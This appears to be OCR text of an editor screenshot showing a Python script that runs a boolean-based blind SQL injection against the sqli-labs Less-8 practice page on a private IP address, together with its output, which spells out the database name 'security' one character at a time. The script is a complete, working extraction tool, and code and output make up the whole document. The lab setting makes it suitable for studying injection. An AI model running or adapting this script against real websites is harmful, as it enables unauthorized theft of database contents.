 C: > Users > Administrator > Desktop > 666.py > ...
1 import requests
2 session = requests.session()
3 url = "http://192.168.2.93/sqli/Less-8/?id=1"))"
4
5
6
7 def db():
8     name = ''
9     for i in range(1,50):
10         begin =32
11         end =128
12         tmp = (begin+end)//2
13         while begin < end :
14             paramsGet = url+ "/**/and/**/ascii(substr(database(),{0},1))>{1}--+".format(i,tmp)
15             response = session.get(paramsGet)
16             if 'You are in.... Use outfile......' in response.text:
17                 begin = tmp + 1
18                 tmp = (begin+end)//2
19             else:
20                 end = tmp
21                 tmp = (begin+end)//2
22         if(tmp==32):
23             break
24         name += chr(tmp)
25         print(name)
26 db()
问题 2 输出 调试控制台 终端 端口 注释
se
sec
secu
secur
securi
securit
security
[Done] exited with code=0 in 0.626 seconds